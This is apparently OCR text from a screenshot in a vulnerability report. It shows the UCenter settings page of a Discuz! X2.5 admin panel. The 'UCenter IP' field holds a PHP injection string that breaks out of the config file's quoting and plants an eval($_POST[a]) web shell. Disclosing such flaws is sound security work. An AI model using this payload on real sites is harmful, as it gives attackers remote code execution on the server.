 Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台 站长 UCenter
您好, admin [退出] 站点首页
站长 » UCenter 设置 [+]
搜索
MAP
后台管理团队
邮件设置
安全中心
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
在线升级
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错误导致站点无法运行
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
66adhd 015V7odX9H4n1
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，请
在 UCenter 与 Discuz! 设置完全相同的通讯密钥，以确保两套系统能够正常通信
UCenter 访问地址:
http://127.0.0.1/d25/uc_server
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能
异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
XXX\\');eval($_POST[a])?>;// XX
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，站点和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们推
荐您使用它。数据库方式需要您站点可以连接 UCenter 数据库
Powered by Discuz! X2.5
© 2001-2012, Comsenz Inc.
www.wooyun.org